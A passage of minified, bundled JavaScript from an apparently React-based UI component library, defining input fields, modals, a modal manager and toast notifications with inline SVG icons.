e.type&&e.type.childType===x)?l().cloneElement(e,{size:s,...e.props,type:L,disabled:f,invalid:p,onFocus:t=>{e.props.onFocus&&e.props.onFocus(t),k(!0)},onBlur:t=>{e.props.onBlur&&e.props.onBlur(t),k(!1)},"data-no-border-bg":!0}):e);return l().createElement(g.x,{ref:t,component:"label",dir:N,style:B("root").style,className:(0,r.W)(B("root").className,d.root,d[L],d[s],C,a.X2),"data-with-pxe":E||void 0,"data-with-pxs":h||void 0,"data-invalid":p,"data-focus":O,"data-disabled":e.disabled,..._},D)}));var E=n(81554);let w={INPUT_ALIGN:"--gui-input-align",INPUT_H:"--gui-input-h",INPUT_R:"--gui-input-r",INPUT_FZ:"--gui-input-fz",INPUT_FW:"--gui-input-fw",INPUT_PX:"--gui-input-px",INPUT_BG:"--gui-input-bg",INPUT_C:"--gui-input-c"};var b=n(49572),y=n(22618);let _=(0,C.Z)((e,t)=>{let{c:n,h:o,fz:l,fw:i,px:r,bg:a,radius:c,textAlign:s,...d}=t;return{wrapper:{...c?{[w.INPUT_R]:(0,p.vl)("radius",c)}:{},...s?{[w.INPUT_ALIGN]:s}:{},...a?{[w.INPUT_BG]:"".concat(a)}:{},...i?{[w.INPUT_FW]:"".concat(i)}:{},...l?{[w.INPUT_FZ]:(0,p.vl)("fz",l)}:{},...o?{[w.INPUT_H]:(0,p.vl)("h",o)}:{},...r?{[w.INPUT_PX]:(0,p.vl)("px",r)}:{},...n?{[w.INPUT_C]:"".concat(n)}:{},...(0,p.IV)(d)}}}),x=(0,p.bq)((e,t)=>{let{dir:n}=(0,i.g)(),{bg:o,type:d="primary",invalid:u,size:f="md",className:g="",styles:C,classNames:v={},htmlType:h,textAlign:E,wrapperProps:w,onClear:x,icon:L,vars:N,leftIcon:O,rightIcon:k,loading:B,...D}=e,P=(0,p.mN)(D),S=(0,m.y)({props:e,name:"Input",classes:s,style:P.style,styles:C,className:g,classNames:v,varsResolver:_});P.leftSection=P.leftSection||L||O,P.rightSection=P.rightSection||k;let I=!!P.leftSection,H=!!P.rightSection,R=!!x;return I&&(P.leftSection=l().Children.map(P.leftSection,e=>l().isValidElement(e)&&e.type===c.J?l().cloneElement(e,{disabled:P.disabled,invalid:u,className:(0,r.W)(s.iconElement,e.props.className)}):e)),(R||B)&&(P.rightSection=l().createElement(l().Fragment,null,R&&l().createElement("svg",{onMouseDown:e=>e.preventDefault(),onTouchStart:e=>e.preventDefault(),onClick:e=>{e.preventDefault(),x&&x()},className:s.clear,viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.0003 18.3334C14.6027 18.3334 18.3337 14.6024 18.3337 10C18.3337 5.39765 14.6027 1.66669 10.0003 1.66669C5.39795 1.66669 1.66699 5.39765 1.66699 10C1.66699 14.6024 5.39795 18.3334 10.0003 18.3334ZM6.46477 7.64301L8.82176 10L6.46474 12.357C6.30203 12.5197 6.30202 12.7836 6.46474 12.9463L7.054 13.5355C7.21672 13.6982 7.48054 13.6982 7.64325 13.5355L10.0003 11.1785L12.3573 13.5356C12.52 13.6983 12.7839 13.6983 12.9466 13.5356L13.5358 12.9463C13.6986 12.7836 13.6986 12.5198 13.5358 12.3571L11.1788 10L13.5358 7.64298C13.6985 7.48026 13.6985 7.21644 13.5358 7.05372L12.9466 6.46446C12.7838 6.30175 12.52 6.30175 12.3573 6.46446L10.0003 8.82149L7.64328 6.4645C7.48056 6.30178 7.21674 6.30178 7.05402 6.4645L6.46477 7.05375C6.30205 7.21647 6.30205 7.48029 6.46477 7.64301Z",fill:"currentColor"})),B&&l().createElement(b.l,{className:s.loading,size:"var(--gui-input-clear-icon-size)"}),P.rightSection)),l().createElement(y.I,{"data-has-loading":B||void 0,"data-has-clear":R||void 0,"data-has-right-exclude-clear":H||void 0,error:!!u||void 0,styles:C,unstyled:!0,dir:n,wrapperProps:{dir:n,"data-disabled":P.disabled||void 0,...w,style:{...S("wrapper").style,...null==w?void 0:w.style}},...P,placeholder:R?P.placeholder||" ":P.placeholder,type:h,ref:t,className:(0,r.W)(g,a.X2),classNames:(0,a.Ez)(s,{wrapper:(0,r.W)(s[f],s["outlined"===d?"secondary":d])},v)})});x.Wrapper=E.S,x.Group=h},81554:function(e,t,n){n.d(t,{S:function(){return p}});var o=n(37667),l=n.n(o),i=n(32523),r=n(36923),a={base:"gui_91738f8f",root:"gui_917b09a0 gui_91738f8f",label:"gui_9d8b0df6",error:"gui_9d30610a",description:"gui_b946497e",required:"gui_d648255d"},c=n(90294),s=n(45443),d=n(62922),u=n(22618);let p=(0,i.d5)((e,t)=>{let{dir:n}=(0,r.g)(),{className:o,classNames:i={},label:p,fullWidth:f,required:m,withAsterisk:g,...C}=e;return l().createElement(u.I.Wrapper,{ref:t,unstyled:!0,dir:n,labelElement:"div",label:!!p&&l().createElement(l().Fragment,null,(m||g)&&l().createElement(d.J,{size:6,mr:4},l().createElement("svg",{viewBox:"0 0 6 6",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{d:"M5.27808 0.909575L6 2.18617L3.80214 3L6 3.81383L5.26203 5.12234L3.43316 3.68617L3.77005 6H2.29412L2.59893 3.68617L0.770054 5.15425L0 3.79787L2.18182 2.98404L0 2.20213L0.737968 0.893618L2.61497 2.32979L2.29412 0H3.7861L3.43316 2.32979L5.27808 0.909575Z",fill:"var(--color-text-text-error)"}))),p),"data-full-width":f||void 0,inputWrapperOrder:["label","input","error","description"],...C,className:(0,c.W)(o,s.X2),classNames:(0,s.Ez)(a,i)})})},49572:function(e,t,n){n.d(t,{l:function(){return a}});var o=n(37667),l=n.n(o),i=n(90294),r=n(62922);let a=e=>{let{size:t=16,className:n,style:o,bg:a,c:c,during:s,...d}=e,u={...o||{},...a?{"--gui-inlineLoading-bg":a}:{},...c?{"--gui-inlineLoading-c":c}:{},...s?{"--gui-inlineLoading-t":s}:{}};return l().createElement(r.J,{size:t,style:u,className:(0,i.W)(n,"gui_9a4cc0dd"),...d},l().createElement("svg",{viewBox:"0 0 100 100"},l().createElement("circle",{cx:"50",cy:"50",r:"40",fill:"none",stroke:"var(--gui-inlineLoading-bg)",strokeWidth:"10"}),l().createElement("circle",{cx:"50",cy:"50",r:"40",fill:"none",stroke:"var(--gui-inlineLoading-c)",strokeWidth:"10",strokeLinecap:"round",strokeDasharray:"62.8318530718 188.495559215",strokeDashoffset:"0"})))}},57959:function(e,t,n){n.d(t,{u:function(){return C}});var o=n(37667),l=n.n(o),i=n(36923),r=n(62922),a={base:"gui_9de8ae11",lg:"gui_5ebb84bb",root:"gui_9df02822 gui_9de8ae11",md:"gui_5ebb84d7",sm:"gui_5ebb859a",xs:"gui_5ebb863b",content:"gui_54c44539",overlay:"gui_db015510",body:"gui_9de8e0e2",inner:"gui_1f958f16",title:"gui_202e6318",header:"gui_d0e2b9cd",footer:"gui_ce0c8cdb",close:"gui_1f401eb8"},c=n(90294),s=n(58221);let d=(0,o.forwardRef)((e,t)=>l().createElement(s.x,{component:"div",ref:t,...e,className:(0,c.W)(a.footer,e.className)}));var u=n(45443),p=n(33592);let f=(0,o.forwardRef)((e,t)=>l().createElement(s.x,{component:"div",ref:t,...e,className:(0,c.W)(a.header,e.className)}));var m=n(27296),g=n(76227);let C=(0,m.d)((e,t)=>{let{type:n="md",h5FixedBottom:o,classNames:s={},styles:m,title:C,withHeader:h=!0,withOverlay:E=!0,overlayColor:w,withCloseButton:b=!0,children:y,zIndex:_,removeScrollLock:x=!1,onEnterTransitionEnd:L,onExitTransitionEnd:N,...O}=e,{dir:k}=(0,i.g)(),B=l().Children.map((0,p.A)(y),e=>l().isValidElement(e)&&e.type===f||l().isValidElement(e)&&e.type===d?null:e),D=l().Children.map((0,p.A)(y),e=>l().isValidElement(e)&&e.type===f?l().cloneElement(e):null),P=l().Children.map((0,p.A)(y),e=>l().isValidElement(e)&&e.type===d?l().cloneElement(e):null);return l().createElement(g.u.Root,{transitionProps:{transition:{in:{opacity:1,transform:"scaleY(1)"},out:{opacity:0,transform:"scaleY(0)"},transitionProperty:"opacity"},duration:100,onEntered:L,onExited:N},dir:k,"data-has-h5-fixed-bottom":o||void 0,"data-no-title":!h||void 0,"data-no-title-text":!C&&D.every(e=>null===e)||void 0,"data-no-content-text":0===B.filter(e=>e).length||void 0,"data-no-footer":0===P.filter(e=>e).length||void 0,"data-no-close-btn":!b||void 0,ref:t,removeScrollProps:x?{enabled:!x}:void 0,...O,style:{...O.style||{},...w?{"--gui-modal-overlay":w}:{},..._?{"--gui-modal-zIndex":_}:{}},styles:m,classNames:(0,u.Ez)(a,s,{root:(0,c.W)(a[n],u.X2)})},E&&l().createElement(g.u.Overlay,{color:w}),l().createElement(g.u.Content,null,b&&l().createElement(g.u.CloseButton,{icon:l().createElement(l().Fragment,null,C&&l().createElement("span",{style:{lineHeight:"normal",fontSize:"var(--gui-modal-header-fz)"}},"x"),l().createElement(r.J,{c:"var(--gui-modal-close-icon-c)",size:"var(--gui-modal-close-icon-size)"},l().createElement(v,null)))}),D,h&&D.every(e=>null===e)&&l().createElement(g.u.Header,{component:"div"},l().createElement(g.u.Title,{component:"div"},C)),l().createElement(g.u.Body,null,B),P))});C.Footer=d,C.Header=f;let v=()=>l().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{d:"M3.98369 2.76682C3.84928 2.63241 3.63136 2.63241 3.49694 2.76682L2.76682 3.49694C2.63241 3.63135 2.63241 3.84928 2.76682 3.98369L6.78249 7.99935L2.76682 12.015C2.63241 12.1494 2.63241 12.3674 2.76682 12.5018L3.49694 13.2319C3.63136 13.3663 3.84928 13.3663 3.98369 13.2319L7.99935 9.21622L12.015 13.2319C12.1494 13.3663 12.3673 13.3663 12.5018 13.2319L13.2319 12.5018C13.3663 12.3673 13.3663 12.1494 13.2319 12.015L9.21622 7.99935L13.2319 3.9837C13.3663 3.84929 13.3663 3.63136 13.2319 3.49695L12.5018 2.76683C12.3673 2.63242 12.1494 2.63242 12.015 2.76683L7.99935 6.78249L3.98369 2.76682Z",fill:"currentColor"}))},59627:function(e,t,n){n.d(t,{$:function(){return h}});var o,l=n(37667),i=n.n(l),r=n(57959),a=n(33398);let c=(0,l.createContext)(null);var s=n(70546);function d(e){let{id:t,cancelProps:n,confirmProps:o,labels:d={cancel:"",confirm:""},closeOnConfirm:u=!0,closeOnCancel:p=!0,groupProps:f,onCancel:m,onConfirm:g,children:C}=e,{cancel:v,confirm:h}=d,E=function(){let e=(0,l.useContext)(c);if(!e)throw Error("[@gate/modals] useModals hook was called outside of context, wrap your app with ModalsProvider component");return e}();return i().createElement(i().Fragment,null,C,i().createElement(r.u.Footer,null,i().createElement(s.Z,{justify:"flex-end",...f},i().createElement(a.z,{type:"secondary",...n,onClick:e=>{"function"==typeof(null==n?void 0:n.onClick)&&(null==n||n.onClick(e)),"function"==typeof m&&m(),p&&E.closeModal(t)}},(null==n?void 0:n.children)||v),i().createElement(a.z,{type:"primary",...o,onClick:e=>{"function"==typeof(null==o?void 0:o.onClick)&&(null==o||o.onClick(e)),"function"==typeof g&&g(),u&&E.closeModal(t)}},(null==o?void 0:o.children)||h))))}let u="undefined"!=typeof document?l.useLayoutEffect:l.useEffect;var p=n(17149);let[f,m]=(o="mantine-modals",[function(e){let t=(0,l.useMemo)(()=>Object.keys(e).reduce((t,n)=>(t["".concat(o,":").concat(n)]=t=>e[n](t.detail),t),{}),[e]);u(()=>(Object.keys(t).forEach(e=>{window.removeEventListener(e,t[e]),window.addEventListener(e,t[e])}),()=>Object.keys(t).forEach(e=>{window.removeEventListener(e,t[e])})),[t])},function(e){return function(){var t,n;return t="".concat(o,":").concat(String(e)),n=arguments.length<=0?void 0:arguments[0],void window.dispatchEvent(new CustomEvent(t,{detail:n}))}}]);function g(e,t){var n,o,l,i;t&&"confirm"===e.type&&(null===(l=(i=e.props).onCancel)||void 0===l||l.call(i)),null===(n=(o=e.props).onClose)||void 0===n||n.call(o)}function C(e,t){switch(t.type){case"OPEN":return{current:t.modal,modals:[...e.modals,t.modal]};case"CLOSE":{let n=e.modals.find(e=>e.id===t.modalId);if(!n)return e;g(n,t.canceled);let o=e.modals.filter(e=>e.id!==t.modalId);return{current:o[o.length-1]||e.current,modals:o}}case"CLOSE_ALL":return e.modals.length?(e.modals.concat().reverse().forEach(e=>{g(e,t.canceled)}),{current:e.current,modals:[]}):e;case"UPDATE":{var n;let{modalId:o,newProps:l}=t,i=e.modals.map(e=>e.id!==o?e:"content"===e.type||"confirm"===e.type?{...e,props:{...e.props,...l}}:"context"===e.type?{...e,props:{...e.props,...l,innerProps:{...e.props.innerProps,...l.innerProps}}}:e),r=(null===(n=e.current)||void 0===n?void 0:n.id)===o&&i.find(e=>e.id===o)||e.current;return{...e,modals:i,current:r}}default:return e}}m("closeModal"),m("closeAllModals");var v=n(3173);function h(e){let{children:t,modalProps:n,labels:o,modals:a}=e,[s,u]=(0,l.useReducer)(C,{modals:[],current:null}),m=(0,l.useRef)(s);m.current=s;let g=(0,l.useCallback)(e=>{u({type:"CLOSE_ALL",canceled:e})},[m,u]),h=(0,l.useCallback)(e=>{let{modalId:t,...n}=e,o=t||(0,p.k)();return u({type:"OPEN",modal:{id:o,type:"content",props:n}}),o},[u]),E=(0,l.useCallback)(e=>{let{modalId:t,...n}=e,o=t||(0,p.k)();return u({type:"OPEN",modal:{id:o,type:"confirm",props:n}}),o},[u]),w=(0,l.useCallback)((e,t)=>{let{modalId:n,...o}=t,l=n||(0,p.k)();return u({type:"OPEN",modal:{id:l,type:"context",props:o,ctx:e}}),l},[u]),b=(0,l.useCallback)((e,t)=>{u({type:"CLOSE",modalId:e,canceled:t})},[m,u]),y=(0,l.useCallback)(e=>{let{modalId:t,...n}=e;u({type:"UPDATE",modalId:t,newProps:n})},[u]),_=(0,l.useCallback)(e=>{u({type:"UPDATE",modalId:e.modalId,newProps:e})},[u]);f({openModal:h,openConfirmModal:E,openContextModal:e=>{let{modal:t,...n}=e;return w(t,n)},closeModal:b,closeContextModal:b,closeAllModals:g,updateModal:y,updateContextModal:_});let x={modals:s.modals,openModal:h,openConfirmModal:E,openContextModal:w,closeModal:b,closeContextModal:b,closeAll:g,updateModal:y,updateContextModal:_},{modalProps:L,content:N}=(()=>{let e=m.current.current;switch(null==e?void 0:e.type){case"context":{let{innerProps:t,...n}=e.props,o=a[e.ctx];return{modalProps:n,content:i().createElement(o,{innerProps:t,context:x,id:e.id})}}case"confirm":{let{modalProps:t,confirmProps:n}=function(e){if(!e)return{confirmProps:{},modalProps:{}};let{id:t,children:n,onCancel:o,onConfirm:l,closeOnConfirm:i,closeOnCancel:r,cancelProps:a,confirmProps:c,groupProps:s,labels:d,...u}=e;return{confirmProps:{id:t,children:n,onCancel:o,onConfirm:l,closeOnConfirm:i,closeOnCancel:r,cancelProps:a,confirmProps:c,groupProps:s,labels:d},modalProps:{id:t,...u}}}(e.props);return{modalProps:t,content:i().createElement(d,{...n,id:e.id,labels:e.props.labels||o})}}case"content":{let{children:t,...n}=e.props;return{modalProps:n,content:t}}default:return{modalProps:{},content:null}}})();return i().createElement(c.Provider,{value:x},i().createElement(r.u,{zIndex:(0,v.w)("modal")+1,...n,...L,opened:s.modals.length>0,onClose:()=>{var e;return b(null===(e=s.current)||void 0===e?void 0:e.id)}},N),t)}},46686:function(e,t,n){n.d(t,{N$:function(){return s},c0:function(){return c},zn:function(){return d}});var o=n(37667),l=n.n(o);let i=(0,o.createContext)(null),r=null,a=new Map,c={show(e){if(e.providerId){let t=a.get(e.providerId);if(!t){if(!r)throw Error("Notifications context is not mounted yet.");return r.showNotification(e)}return t.showNotification(e)}if(!r)throw Error("Notifications context is not mounted yet.");return r.showNotification(e)},hide(e){if(!r)throw Error("Notifications context is not mounted yet.");r.hideNotification(e)},hideFromProvider(e,t){let n=a.get(t);if(!n){if(!r)throw Error("Notifications context is not mounted yet.");return r.hideNotification(e)}return n.hideNotification(e)},update(e){if(e.providerId){let t=a.get(e.providerId);if(!t){if(!r)throw Error("Notifications context is not mounted yet.");return r.updateNotification(e)}return t.updateNotification(e)}if(!r)throw Error("Notifications context is not mounted yet.");r.updateNotification(e)},clean(){if(!r)throw Error("Notifications context is not mounted yet.");r.cleanNotifications()},cleanQueue(){if(!r)throw Error("Notifications context is not mounted yet.");r.cleanNotificationsQueue()},updateState(e){if(!r)throw Error("Notifications context is not mounted yet.");r.updateNotificationsState(e)}}.show;function s(e){let{children:t,limit:n=5,defaultPosition:c="top-center",id:s}=e,[d,u]=(0,o.useState)([]),p=(0,o.useCallback)(e=>{u(t=>e(t))},[]),f={notifications:d,queue:[],showNotification:(0,o.useCallback)(e=>{var t;let n=null!==(t=e.id)&&void 0!==t?t:Math.random().toString(36).slice(2,11);return p(t=>e.id&&t.some(t=>t.id===e.id)?t:[...t,{...e,id:n}]),n},[p]),hideNotification:(0,o.useCallback)(e=>{p(t=>t.filter(t=>{var n;return t.id!==e||(null===(n=t.onClose)||void 0===n||n.call(t,t),!1)}))},[p]),updateNotification:(0,o.useCallback)(e=>{e.id&&p(t=>t.map(t=>t.id===e.id?{...t,...e}:t))},[p]),cleanNotifications:(0,o.useCallback)(()=>{p(()=>[])},[p]),cleanNotificationsQueue:(0,o.useCallback)(()=>{},[]),updateNotificationsState:p,limit:n,defaultPosition:c};return r=f,l().useEffect(()=>(s&&a.set(s,f),()=>{s&&a.delete(s)}),[s,f]),l().createElement(i.Provider,{value:f},t)}function d(){let e=(0,o.useContext)(i);if(!e)throw Error("useNotifications must be used within a NotificationsProvider");return e}},29494:function(e,t,n){n.d(t,{T:function(){return b}});var o=n(37667),l=n.n(o),i=n(19481),r=n.n(i),a=n(46686),c=n(36923),s=n(45443),d=n(32523),u={base:"gui_a49ba53",information:"gui_19942b6a",pending:"gui_24ef0ed5",success:"gui_de53c541",warning:"gui_90a434da",error:"gui_3f1f8ec6",provider:"gui_2b562873",root:"gui_a513464 gui_a49ba53",icon:"gui_a4ceffb",closeButton:"gui_919a4d88",container:"gui_47937a3f",body:"gui_a49ed24",title:"gui_3feedf16",description:"gui_3d733a3a"},p=n(90294),f=n(62922),m=n(94374),g=n(58221);let C=(0,d.d5)((e,t)=>{let{dir:n}=(0,c.g)(),{type:o="success",title:i,icon:r,label:a,onClose:C,footer:h,maw:E,miw:w,...b}=e,y=(0,m.y)({props:e,name:"Notification",classes:u,style:b.style});return l().createElement(g.x,{"data-with-close":!!C||void 0,ref:t,dir:n,...y("root"),...b,style:{...E?{"--gui-notification-maw":(0,d.vl)("h",E)}:{},...w?{"--gui-notification-miw":(0,d.vl)("h",w)}:{},...b.style||{}},className:(0,p.W)(u[o],y("root").className,s.X2)},l().createElement("div",{...y("container")},l().createElement("div",{...y("icon")},r||(e=>{switch(e){case"information":return l().createElement(f.J,null,l().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM8.93612 6.46066H9.00667C8.88127 7.07334 8.70623 7.66492 8.53178 8.2545C8.26547 9.15457 8.00053 10.05 7.91567 11.0087C7.93597 11.029 7.94459 11.0376 7.95497 11.0413C7.96263 11.044 7.97125 11.044 7.98623 11.044C8.29706 11.1684 8.52248 10.8296 8.7128 10.5436C8.84569 10.3439 8.96146 10.1699 9.07723 10.1973C9.39474 10.268 8.86623 10.832 8.79566 10.9026C8.5141 11.2553 7.98623 11.89 7.35254 11.89C6.89458 11.89 6.43658 11.6093 6.50715 10.8673C6.55327 10.3824 6.74981 9.76329 6.93935 9.16623C7.03981 8.84977 7.13832 8.53949 7.21141 8.25865C7.22725 8.19848 7.24366 8.13917 7.25973 8.08105C7.42268 7.4919 7.55191 7.02465 6.71883 7.02465V6.84799C7.03566 6.72466 7.43168 6.68949 7.82763 6.65433C8.22364 6.61916 8.61957 6.584 8.93612 6.46066ZM8.29463 4.26409C8.42205 4.17882 8.57186 4.13331 8.7251 4.13331C8.93006 4.13505 9.12613 4.21737 9.27106 4.36252C9.41599 4.50768 9.49818 4.70405 9.49992 4.90932C9.49992 5.06279 9.45448 5.21283 9.36934 5.34044C9.2842 5.46805 9.16319 5.56751 9.02161 5.62625C8.88003 5.68498 8.72424 5.70035 8.57394 5.67041C8.42364 5.64046 8.28558 5.56656 8.17722 5.45803C8.06886 5.34951 7.99507 5.21124 7.96517 5.06071C7.93527 4.91018 7.95062 4.75415 8.00926 4.61235C8.06791 4.47056 8.16722 4.34936 8.29463 4.26409Z",fill:"currentColor"})));case"warning":return l().createElement(f.J,null,l().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM7.33325 9.16665V4.49998H8.66659V9.16665H7.33325ZM7.33325 11.5V10.1666H8.66659V11.5H7.33325Z",fill:"currentColor"})));case"success":return l().createElement(f.J,null,l().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM10.8974 5.71485L7.2295 9.38274L5.31161 7.46485C5.18143 7.33467 4.97038 7.33467 4.8402 7.46485L4.3688 7.93625C4.23862 8.06643 4.23862 8.27748 4.3688 8.40766L6.7581 10.797C6.88312 10.922 7.05269 10.9922 7.2295 10.9922C7.40631 10.9922 7.57588 10.922 7.70091 10.797L11.8402 6.65766C11.9704 6.52748 11.9704 6.31643 11.8402 6.18625L11.3688 5.71485C11.2386 5.58467 11.0276 5.58467 10.8974 5.71485Z",fill:"currentColor"})));case"pending":return l().createElement(f.J,null,l().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6667C11.6818 14.6667 14.6666 11.6819 14.6666 8.00001C14.6666 4.31811 11.6818 1.33334 7.99992 1.33334C4.31802 1.33334 1.33325 4.31811 1.33325 8.00001C1.33325 11.6819 4.31802 14.6667 7.99992 14.6667ZM7 4.66667V9.01146V9.46426L7.42091 9.63117L10.7542 10.953L11.2458 9.71362L8.33333 8.55866V4.66667H7Z",fill:"currentColor"})));case"error":return l().createElement(f.J,null,l().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6667C11.6818 14.6667 14.6666 11.6819 14.6666 8.00001C14.6666 4.31811 11.6818 1.33334 7.99992 1.33334C4.31802 1.33334 1.33325 4.31811 1.33325 8.00001C1.33325 11.6819 4.31802 14.6667 7.99992 14.6667ZM5.17147 6.1144L7.05707 8L5.17145 9.88561C5.04128 10.0158 5.04128 10.2268 5.17145 10.357L5.64286 10.8284C5.77303 10.9586 5.98409 10.9586 6.11426 10.8284L7.99988 8.9428L9.88552 10.8284C10.0157 10.9586 10.2267 10.9586 10.3569 10.8284L10.8283 10.357C10.9585 10.2269 10.9585 10.0158 10.8283 9.88564L8.94269 8L10.8283 6.11437C10.9585 5.9842 10.9585 5.77314 10.8283 5.64297L10.3569 5.17156C10.2267 5.04139 10.0157 5.04139 9.8855 5.17156L7.99988 7.05719L6.11428 5.17159C5.98411 5.04142 5.77305 5.04142 5.64288 5.17159L5.17147 5.643C5.0413 5.77317 5.0413 5.98423 5.17147 6.1144Z",fill:"currentColor"})));default:return}})(o)),l().createElement("div",{...y("body")},i&&l().createElement("div",{...y("title")},i),(a||e.children)&&l().createElement("div",{...y("description")},a||e.children)),!!C&&l().createElement(f.J,{size:"var(--gui-alert-icon-size)",onClick:C,...y("closeButton"),icon:l().createElement(v,null)})),h)}),v=()=>l().createElement("svg",{viewBox:"0 0 16 17",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{d:"M3.98442 3.2675C3.85001 3.13308 3.63209 3.13308 3.49768 3.2675L2.76756 3.99761C2.63315 4.13203 2.63315 4.34995 2.76756 4.48436L6.78322 8.50002L2.76756 12.5157C2.63315 12.6501 2.63315 12.868 2.76756 13.0024L3.49768 13.7326C3.63209 13.867 3.85001 13.867 3.98442 13.7326L8.00009 9.71689L12.0157 13.7325C12.1502 13.867 12.3681 13.867 12.5025 13.7325L13.2326 13.0024C13.367 12.868 13.367 12.6501 13.2326 12.5157L9.21695 8.50002L13.2326 4.48437C13.367 4.34996 13.367 4.13204 13.2326 3.99762L12.5025 3.2675C12.3681 3.13309 12.1502 3.13309 12.0157 3.2675L8.00009 7.28316L3.98442 3.2675Z",fill:"currentColor"}));var h=n(4491),E=n(19352);let w=["top-left","top-center","top-right","bottom-left","bottom-center","bottom-right"];function b(e){let{containerWidth:t=480,className:n,gap:i="var(--gui-notification-base-my)",zIndex:c="var(--gui-notification-base-zIndex)",transitionDuration:s=250,autoClose:d=4e3,withinPortal:f=!0,horizontalOffset:m=16,verticalOffset:g=64,id:C}=e,{notifications:v,hideNotification:E,defaultPosition:b,limit:_}=(0,a.zn)(),x=l().useCallback(e=>{E(e)},[E]),L=v.filter(e=>C?e.providerId===C:!e.providerId),{visibleNotifications:N}=l().useMemo(()=>{let e=[],t=[],n={"top-left":0,"top-right":0,"top-center":0,"bottom-left":0,"bottom-right":0,"bottom-center":0};for(let l of L){var o;let i=null!==(o=l.position)&&void 0!==o?o:b;n[i]+=1,n[i]<=_?e.push(l):t.push(l)}return{visibleNotifications:e,queuedNotifications:t}},[L,b,_]),O={"top-left":[],"top-center":[],"top-right":[],"bottom-left":[],"bottom-center":[],"bottom-right":[]};N.forEach(e=>{var t;O[null!==(t=e.position)&&void 0!==t?t:b].push(e)});let k=w.map(e=>{let o=O[e].reverse().map(e=>l().createElement(y,{key:e.id,notification:e,transitionDuration:s,autoClose:e.autoClose||d,hideNotification:x})),r=function(e){let{position:t,horizontalOffset:n,verticalOffset:o,containerWidth:l,gap:i,zIndex:r}=e,a={position:"fixed",display:"flex",flexDirection:"column",gap:"number"==typeof i?"".concat(i,"px"):i,maxWidth:"number"==typeof l?"".concat(l,"px"):l,zIndex:r,padding:"8px"};return t.includes("top")?a.top=("number"==typeof o?"".concat(o,"px"):o)||0:a.bottom=("number"==typeof o?"".concat(o,"px"):o)||0,t.includes("center")?(a.left="50%",a.transform="translateX(-50%)"):a["--gui-notification-horizontal-offset"]=("number"==typeof n?"".concat(n,"px"):n)||0,a}({position:e,containerWidth:t,gap:i,zIndex:c,horizontalOffset:m,verticalOffset:g});return l().createElement("div",{className:(0,p.W)(n,u.provider),key:e,style:r,"data-pos":e},l().createElement(h.M,null,o))}),[B,D]=(0,o.useState)(null);return(0,o.useEffect)(()=>{if(f&&"undefined"!=typeof window){let e=document.createElement("div");return document.body.appendChild(e),D(e),()=>{document.body.removeChild(e)}}return()=>{}},[f]),f&&B&&"undefined"!=typeof window?r().createPortal(l().createElement(l().Fragment,null,k),B):l().createElement(l().Fragment,null,k)}function y(e){let{notification:t,transitionDuration:n=200,autoClose:o,hideNotification:i}=e;return l().createElement(E.E.div,{variants:{initial:{opacity:0,y:-30},animate:{opacity:1,y:0},exit:{opacity:0}},initial:"initial",animate:"animate",exit:"exit",layout:!0,transition:{opacity:{duration:n/1e3},y:{duration:n/1e3},exit:{duration:n/2e3}},onAnimationStart:()=>{var e;null===(e=t.onOpen)||void 0===e||e.call(t,t)}},l().createElement(_,{notification:t,onHide:i,autoClose:o}))}function _(e){let{notification:t,onHide:n,autoClose:i}=e,{id:r,message:a,type:c,title:s,withCloseButton:d,footer:u,maw:p,miw:f}=t;return(0,o.useEffect)(()=>{if(i&&"number"==typeof i){let e=setTimeout(()=>n(r),i);return()=>clearTimeout(e)}return()=>{}},[i,r,n]),l().createElement(C,{label:a,type:c,title:s,footer:u,maw:p,miw:f,onClose:d&&(()=>n(r))})}},90335:function(e,t,n){n.d(t,{E:function(){return r}});var o=n(37667),l=n.n(o),i=n(13564);function r(e){let{data:t,value:n,renderOption:o,passedSearchValue:r,renderGroup:c,itemComponent:s,itemWrapperComponent:d}=e,u=[];if(t.some(e=>"object"==typeof e&&"group"in e&&e.group)){let e={};t.forEach(t=>{let n=t.group||"";e[n]||(e[n]=[]),e[n].push(t)});let d=Object.keys(e);if(d.includes("")){let e=d.indexOf("");d.splice(e,1),d.unshift("")}u=d.map(t=>{let d=e[t];if(t){let e=c?c({group:t}):t;return l().createElement(i.h.Group,{label:e,key:t},d.map(e=>{let t="string"==typeof e?e:e.value,c="string"==typeof e?e:e.label,d=a(n,t),u=l().createElement("span",null,c),p=s?l().createElement(s,{label:c,selected:d,...e}):"function"==typeof o?o({option:e,checked:d,searchValue:r}):u;return l().createElement(i.h.Option,{key:t,value:t,disabled:e.disabled,"data-checked":d||void 